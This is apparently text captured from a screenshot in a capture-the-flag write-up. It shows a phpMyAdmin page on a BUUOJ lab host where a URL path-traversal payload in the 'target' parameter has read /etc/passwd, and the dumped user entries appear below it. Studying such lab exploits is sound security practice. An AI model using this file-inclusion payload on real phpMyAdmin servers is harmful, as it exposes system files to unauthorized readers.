 不安全 a30f42c0-0bdb-4270-95d4-df77485b5864.node5.buuoj.cn:81/phpmyadmin/?target=db_datadict.php%253f/../../../../../../../../etc/passwd
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin